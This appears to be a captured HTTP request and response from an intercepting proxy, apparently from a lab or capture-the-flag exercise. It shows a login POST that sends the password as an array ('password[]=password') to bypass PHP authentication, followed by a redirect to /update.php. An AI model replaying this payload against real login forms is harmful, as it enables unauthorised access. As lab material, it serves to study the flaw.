 Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 10.3.204.206
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:70.0) Gecko/20100101 Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 34
Origin: http://10.3.204.206
Connection: close
Referer: http://10.3.204.206/
Cookie: PHPSESSID=t0n3rfn4i0q7n9c768ss0ee5c9
Upgrade-Insecure-Requests: 1
username=admin&password[]=password
Response
Raw Headers Hex
HTTP/1.1 302 Found
Server: nginx
Date: Fri, 22 Nov 2019 03:37:11 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.2.11
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Set-Cookie: PHPSESSID=v48r4e3npms8g9l3br8js5398e; path=/
Location: /update.php
X-Frame-Options: SAMEORIGIN
X-XSS-Protection: 1; mode=block
X-Content-Type-Options: nosniff
Content-Length: 0